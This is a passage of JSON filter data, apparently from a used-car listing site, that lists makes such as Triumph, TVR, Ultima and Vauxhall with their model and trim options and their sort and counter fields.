Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":133}],"Selected":false,"Counter":10103,"Sort":108},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":33,"Sort":109},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":42,"Sort":110},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":111},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White 